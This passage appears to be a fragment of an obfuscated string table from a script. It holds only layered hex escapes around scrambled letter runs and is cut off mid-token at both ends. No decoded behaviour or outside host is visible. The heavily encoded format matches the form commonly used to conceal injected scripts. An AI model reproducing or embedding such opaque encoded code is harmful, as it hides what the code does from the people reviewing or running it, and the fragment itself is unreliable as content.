c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\